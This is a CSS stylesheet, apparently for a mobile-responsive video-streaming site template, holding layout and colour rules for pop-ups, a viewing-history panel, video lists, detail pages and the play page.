.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
